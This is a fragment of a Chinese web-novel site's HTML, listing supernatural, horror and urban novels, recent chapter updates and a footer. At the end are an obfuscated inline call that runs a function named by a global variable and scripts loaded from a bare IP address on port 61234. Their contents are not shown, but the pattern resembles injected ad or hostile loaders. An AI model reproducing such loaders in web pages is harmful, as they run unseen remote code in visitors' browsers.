href="/eSUF.html" title="灵异案件">灵异案件</a>/惜花怜月</li><li><a href="/238313427.html" title="我为迪迦：当镇压一切敌">我为迪迦：当镇压一切敌</a>/海王不是海</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/PKRE.html" target="_blank" title="鱼龙符"><img data-lazy="//img.houhuxs.com/uploaded/u/hh6.jpg?sm" alt="鱼龙符" author="绝歌" /></a></div><dl><dt><a href="/PKRE.html" title="鱼龙符">鱼龙符</a></dt><dd>晋江金牌推荐VIP完结 总点击数：435309 总书评数：28370 当前被收藏数：16...</dd></dl><div class="clear"></div></div><ul><li><a href="/eOmz.html" title="宫斗不如做只猫">宫斗不如做只猫</a>/时三十</li><li><a href="/V3U0.html" title="犯上">犯上</a>/玄笺</li><li><a href="/YvW3.html" title="末世：囤了千万物资后开始无敌">末世：囤了千万物资后开始无敌</a>/小欣欣</li><li><a href="/e3Vg.html" title="网游之神界online">网游之神界online</a>/莫土</li><li><a href="/eK4B.html" title="论宠妃的自我修养">论宠妃的自我修养</a>/竹西淮</li><li><a href="/Q4L.html" title="绝望教室">绝望教室</a>/忘记离愁</li><li><a href="/PKB8.html" title="夭夭小受">夭夭小受</a>/流光飞走</li><li><a href="/wl3x.html" title="师弟白切黑切疯了">师弟白切黑切疯了</a>/江萤千里</li><li><a href="/29612713.html" title="驭房有术">驭房有术</a>/铁锁</li><li><a href="/Qdw.html" title="民调局异闻录后传">民调局异闻录后传</a>/尔东水寿</li></ul></div><div class="content"><h2>惊悚小说</h2><div class="top"><div class="image"><a href="/YZnZ.html" target="_blank" title="登基的那天朕发现自己是反派"><img data-lazy="//img.houhuxs.com/preset_YZnZ_2405.jpg?sm" alt="登基的那天朕发现自己是反派" author="晓梦致幻生" /></a></div><dl><dt><a href="/YZnZ.html" title="登基的那天朕发现自己是反派">登基的那天朕发现自己是反派</a></dt><dd>晋江VIP完结 非v章节章均点击数：40841 总书评数：29864 当前被收藏数：33...</dd></dl><div class="clear"></div></div><ul><li><a href="/eIKj.html" title="火葬场灵异事件">火葬场灵异事件</a>/一个臭皮蛋</li><li><a href="/PjZI.html" title="青囊尸衣3残眼">青囊尸衣3残眼</a>/鲁班尺</li><li><a href="/QQL.html" title="我是阴阳人">我是阴阳人</a>/小叙</li><li><a href="/eRc.html" title="茅山道士之灵异笔记">茅山道士之灵异笔记</a>/潘海根</li><li><a href="/YcZU.html" title="偏执女帝为我疯魔">偏执女帝为我疯魔</a>/三杯换琴来</li><li><a href="/PYc.html" title="极度尸寒">极度尸寒</a>/全雨</li><li><a href="/Y1lM.html" title="叛逆系统后反派爱上了我">叛逆系统后反派爱上了我</a>/水月清风</li><li><a href="/3P4r.html" title="死神发来的短信">死神发来的短信</a>/边北狼王</li><li><a href="/948957652.html" title="诡家仙">诡家仙</a>/夜猫</li><li><a href="/eudt.html" title="童年诡事/鬼尸婆婆">童年诡事/鬼尸婆婆</a>/笙鹤</li></ul></div><div class="content"><h2>都市生活</h2><div class="top"><div class="image"><a href="/eWH9.html" target="_blank" title="我和她的恋爱喜剧"><img data-lazy="//img.houhuxs.com/uploaded/L/YpB.jpg?sm" alt="我和她的恋爱喜剧" author="哥哥是个坏淫" /></a></div><dl><dt><a href="/eWH9.html" title="我和她的恋爱喜剧">我和她的恋爱喜剧</a></dt><dd>哥哥，我从你的眼神中看出，你想跟我交/配！</dd></dl><div class="clear"></div></div><ul><li><a href="/3cW.html" title="美女收藏家">美女收藏家</a>/西域浪子</li><li><a href="/Qkk.html" title="如果不曾遇见">如果不曾遇见</a>/李馥羽</li><li><a href="/33fk.html" title="他犯了一个错[重生]">他犯了一个错[重生]</a>/尧三青</li><li><a href="/zwN.html" title="公主复仇记">公主复仇记</a>/付壮壮</li><li><a href="/611818519.html" title="农女空间：逃荒路上捡个大反派">农女空间：逃荒路上捡个大反派</a>/啊秋不打喷嚏</li><li><a href="/PKX9.html" title="我的章鱼分身">我的章鱼分身</a>/甘蔗奶爸</li><li><a href="/esx.html" title="小心肝">小心肝</a>/喜了</li><li><a href="/3Sdb.html" title="同级生">同级生</a>/NANPA</li><li><a href="/VPXy.html" title="清冷总裁为爱做受">清冷总裁为爱做受</a>/釉谣</li><li><a href="/eYnV.html" title="（火影同人）火影之两仪仙人传">（火影同人）火影之两仪仙人传</a>/云梦有熊</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[现代言情]</span><span class="s2"><a href="/VMEF.html" title="">半透明关系</a></span><span class="s3"><a href="/VMEF/45.html" target="_blank" title="">第 45 节</a></span><span class="s4">羲和安</span><span class="s5">02-03 16:20</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/VMEu.html" title="">钓系天后她扶腰追妻/前妻姐天天缠着我做恨</a></span><span class="s3"><a href="/VMEu/244.html" target="_blank" title="">分章阅读 244</a></span><span class="s4">守月奴</span><span class="s5">02-03 16:20</span></li><li><span class="s1">[高干小说]</span><span class="s2"><a href="/VMEY.html" title="">年级第一他又在装学渣</a></span><span class="s3"><a href="/VMEY/181.html" target="_blank" title="">第 181 节</a></span><span class="s4">鹤牧九州</span><span class="s5">02-03 15:08</span></li><li><span class="s1">[才女小说]</span><span class="s2"><a href="/VMp6.html" title="">烟花定格</a></span><span class="s3"><a href="/VMp6/116.html" target="_blank" title="">第 116 节</a></span><span class="s4">达尔彭</span><span class="s5">02-03 13:41</span></li><li><span class="s1">[竞技小说]</span><span class="s2"><a href="/VMpn.html" title="">先想个办法越河</a></span><span class="s3"><a href="/VMpn/132.html" target="_blank" title="">第 132 节</a></span><span class="s4">落回</span><span class="s5">02-03 13:26</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/VMp0.html" title="">失忆妄为</a></span><span class="s3"><a href="/VMp0/199.html" target="_blank" title="">第 199 节</a></span><span class="s4">麻匣</span><span class="s5">02-03 13:26</span></li><li><span class="s1">[勇猛小说]</span><span class="s2"><a href="/VMpx.html" title="">（综漫同人）[JOJO]蓝莓奶茶</a></span><span class="s3"><a href="/VMpx/60.html" target="_blank" title="">第 60 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/VMpU.html" title="">暴富了，但我是二次元啊</a></span><span class="s3"><a href="/VMpU/284.html" target="_blank" title="">第 284 节</a></span><span class="s4">千里花开</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[古代言情]</span><span class="s2"><a href="/VMp7.html" title="">（秦时明月同人）[秦时明月]只要真诚就能得偿所愿吗</a></span><span class="s3"><a href="/VMp7/26.html" target="_blank" title="">第 26 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[群穿小说]</span><span class="s2"><a href="/VMpj.html" title="">（死神同人）[死神]逆袭浦原商店老板娘！ </a></span><span class="s3"><a href="/VMpj/87.html" target="_blank" title="">第 87 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 13:08</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/VMpd.html" title="">我夫君年轻不懂事，随便灭世玩玩的</a></span><span class="s3"><a href="/VMpd/163.html" target="_blank" title="">第 163 节</a></span><span class="s4">钰山</span><span class="s5">02-03 12:59</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/VMpM.html" title="">（JOJO同人）[JOJO]究极幸运</a></span><span class="s3"><a href="/VMpM/99.html" target="_blank" title="">第 99 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 12:55</span></li><li><span class="s1">[后宫小说]</span><span class="s2"><a href="/VMpE.html" title="">（清穿同人）三阿哥又在发癫</a></span><span class="s3"><a href="/VMpE/616.html" target="_blank" title="">分章阅读 616</a></span><span class="s4">霸道小妖精</span><span class="s5">02-03 12:53</span></li><li><span class="s1">[古代言情]</span><span class="s2"><a href="/VMtE.html" title="">误卿是仲谋</a></span><span class="s3"><a href="/VMtE/378.html" target="_blank" title="">第 378 节</a></span><span class="s4">知一易</span><span class="s5">02-03 11:47</span></li><li><span class="s1">[天作之合]</span><span class="s2"><a href="/VMt6.html" title="">不要爱上起点男主</a></span><span class="s3"><a href="/VMt6/180.html" target="_blank" title="">第 180 节</a></span><span class="s4">云迷</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/VMt0.html" title="">清穿之我在清朝当皇子</a></span><span class="s3"><a href="/VMt0/421.html" target="_blank" title="">第 421 节</a></span><span class="s4">芒果不加酱</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[古典架空]</span><span class="s2"><a href="/VMpY.html" title="">大宋女刑司</a></span><span class="s3"><a href="/VMpY/411.html" target="_blank" title="">分章阅读 411</a></span><span class="s4">狗十六</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[正剧小说]</span><span class="s2"><a href="/VMtt.html" title="">多少恨</a></span><span class="s3"><a href="/VMtt/121.html" target="_blank" title="">分章阅读 121</a></span><span class="s4">酥琼叶</span><span class="s5">02-03 10:57</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/VMt7.html" title="">快穿之初恋扮演守则</a></span><span class="s3"><a href="/VMt7/373.html" target="_blank" title="">第 373 节</a></span><span class="s4">芒果不加酱</span><span class="s5">02-03 10:01</span></li><li><span class="s1">[位面小说]</span><span class="s2"><a href="/VMtj.html" title="">我加载了怪谈游戏</a></span><span class="s3"><a href="/VMtj/2495.html" target="_blank" title="">第 2495 节</a></span><span class="s4">十三谦</span><span class="s5">02-03 09:59</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/VMEF.html" title="">半透明关系</a></span><span class="s5">羲和安</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/VMEu.html" title="">钓系天后她扶腰追妻/前妻姐天天缠着我做恨</a></span><span class="s5">守月奴</span></li><li><span class="s1">高干</span><span class="s2"><a href="/VMEY.html" title="">年级第一他又在装学渣</a></span><span class="s5">鹤牧九州</span></li><li><span class="s1">才女</span><span class="s2"><a href="/VMp6.html" title="">烟花定格</a></span><span class="s5">达尔彭</span></li><li><span class="s1">竞技</span><span class="s2"><a href="/VMpn.html" title="">先想个办法越河</a></span><span class="s5">落回</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/VMp0.html" title="">失忆妄为</a></span><span class="s5">麻匣</span></li><li><span class="s1">勇猛</span><span class="s2"><a href="/VMpx.html" title="">（综漫同人）[JOJO]蓝莓奶茶</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">明星</span><span class="s2"><a href="/VMpU.html" title="">暴富了，但我是二次元啊</a></span><span class="s5">千里花开</span></li><li><span class="s1">古代</span><span class="s2"><a href="/VMp7.html" title="">（秦时明月同人）[秦时明月]只要真诚就能得偿所愿吗</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">群穿</span><span class="s2"><a href="/VMpj.html" title="">（死神同人）[死神]逆袭浦原商店老板娘！ </a></span><span class="s5">空若浅雪</span></li><li><span class="s1">言情</span><span class="s2"><a href="/VMpd.html" title="">我夫君年轻不懂事，随便灭世玩玩的</a></span><span class="s5">钰山</span></li><li><span class="s1">明星</span><span class="s2"><a href="/VMpM.html" title="">（JOJO同人）[JOJO]究极幸运</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">后宫</span><span class="s2"><a href="/VMpE.html" title="">（清穿同人）三阿哥又在发癫</a></span><span class="s5">霸道小妖精</span></li><li><span class="s1">古代</span><span class="s2"><a href="/VMtE.html" title="">误卿是仲谋</a></span><span class="s5">知一易</span></li><li><span class="s1">天作</span><span class="s2"><a href="/VMt6.html" title="">不要爱上起点男主</a></span><span class="s5">云迷</span></li><li><span class="s1">同人</span><span class="s2"><a href="/VMt0.html" title="">清穿之我在清朝当皇子</a></span><span class="s5">芒果不加酱</span></li><li><span class="s1">古典</span><span class="s2"><a href="/VMpY.html" title="">大宋女刑司</a></span><span class="s5">狗十六</span></li><li><span class="s1">正剧</span><span class="s2"><a href="/VMtt.html" title="">多少恨</a></span><span class="s5">酥琼叶</span></li><li><span class="s1">同人</span><span class="s2"><a href="/VMt7.html" title="">快穿之初恋扮演守则</a></span><span class="s5">芒果不加酱</span></li><li><span class="s1">位面</span><span class="s2"><a href="/VMtj.html" title="">我加载了怪谈游戏</a></span><span class="s5">十三谦</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//houhuxs.com/" target="_blank">后湖小说网</A> &nbsp;|&nbsp; <a href="//houhuxs.com/books/1_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//houhuxs.com/books/2_1.html" class="">衍生同人</a> &nbsp;|&nbsp; <a href="//houhuxs.com/books/3_1.html" class="">科幻小说</a> &nbsp;|&nbsp; <a href="//houhuxs.com/books/4_1.html" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//houhuxs.com/books/5_1.html" class="">惊悚小说</a> &nbsp;|&nbsp; <a href="//houhuxs.com/books/6_1.html" class="">都市生活</a> &nbsp;|&nbsp; <a href="//houhuxs.com/books/7_1.html" class="">穿越架空</a><a href="//fanti.houhuxs.com/">繁体版</a><div class="clear"></div></div></div><script src="/5ygsm/318.wqd1bm"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.houhuxs.com/">后湖小说网</a>(houhuxs.com) All Rights Reserved. <a href="//fanti.houhuxs.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系客服：<img data-lazy="/img/mmailxktS.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:61234/xcdn6/js/_init.js?318"></script><script src="https://172.247.93.92:61234/xcdn6/www1/_common.js?318"></script><script use="16.612ms"></script></body></html>